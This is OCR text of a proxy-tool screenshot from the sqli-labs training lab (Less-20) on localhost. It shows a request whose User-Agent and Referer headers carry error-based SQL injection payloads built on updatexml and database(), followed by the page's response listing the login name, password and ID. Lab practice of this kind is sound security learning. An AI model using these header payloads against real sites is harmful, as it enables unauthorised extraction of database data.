 1 × 2 × 3 × +
发送 取消 < ▾ > ▾
请求
美化 Raw Hex \n ≡
1 GET /sqli-labs/Less-20/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0)
Gecko/20100101','1',updatexml(1,concat(0x7e
,database(),0x7e),1))# Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://localhost
8 Connection: close
9 Referer:
http://localhost/sqli-labs/Less-17/',update
xml(1,concat(0x7e,database(),0x7e),1))#
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cookie: uname=admin; expires=Fri,
18-Aug-2023 02:38:10 GMT
16
17
搜索... 0匹配
响应
页面渲染 \n
SQL
YOUR USER AGENT
IS : Mozilla/5.0
(Windows NT 10.0;
Win64; x64; rv:109.0)
Gecko/20100101','1',upd
Firefox/116.0
YOUR IP ADDRESS IS
: 127.0.0.1
DELETE YOUR
COOKIE OR WAIT
FOR IT TO EXPIRE
YOUR COOKIE
: uname = admin
and expires: Fri
18 Aug 2023 -
10:38:46
Your Login
name:admin
Your Password:0
Your ID:8